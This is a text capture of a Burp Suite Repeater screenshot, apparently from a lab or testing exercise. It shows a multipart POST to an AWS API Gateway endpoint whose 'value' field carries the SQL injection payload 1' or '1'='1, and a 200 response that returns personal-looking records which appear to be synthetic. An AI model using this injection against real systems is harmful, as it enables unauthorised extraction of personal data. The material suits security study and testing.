 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://25ja1x50sb.execute-api.eu-central-1.amazonaws.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /default/data HTTP/2
2 Host: 25ja1x50sb.execute-api.eu-central-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://25ja1x50sb.execute-api.eu-central-1.amazonaws.com/default/home
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryg5rWp1qIcnebyuW3
13 Content-Length: 248
14
15 ------WebKitFormBoundaryg5rWp1qIcnebyuW3
16 Content-Disposition: form-data; name="selection"
17
18 name
19 ------WebKitFormBoundaryg5rWp1qIcnebyuW3
20 Content-Disposition: form-data; name="value"
21
22 1' or '1'='1
23 ------WebKitFormBoundaryg5rWp1qIcnebyuW3--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 24 Mar 2022 12:59:46 GMT
3 Content-Type: application/json
4 Content-Length: 11162
5 X-Amzn-Requestid: 1b9c1039-2d63-44c4-afc5-ad185cfd6e5f
6 X-Amz-Apigw-Id: PfWyUEFwliAFZFg=
7 X-Amzn-Trace-Id: Root=1-623c6b41-1ebee7df57c6644d604f9e27;Sampled=0
8
9 {
"body":{
"Items":[
{
"postalZip":"149203",
"district":"Zachodniopomorskie",
"address":"3803 Risus. Ave",
"email":"fames.ac.turpis@outlook.edu",
"country":"Austria",
"phone":"0626281748",
"name":"Daphne Jefferson",
"gender":"Female"
},
{
"postalZip":"5154",
"district":"Lampung",
"address":"5823 Velit St.",
"email":"tempor@icloud.net",
"country":"South Africa",
"phone":"0847627138",
"name":"Isabella Lancaster",
"gender":"Female"
},
{
"postalZip":"34259",
"district":"Gauteng",
"address":"260-9082 Donec St.",
"email":"nullam.lobortis@aol.ca",
"country":"Ireland",
"phone":"0487649271",
"name":"Venus Meyer",
"gender":"Female"
}
? Search... 0 matches
INSPECTOR
Done 11,430 bytes | 689 millis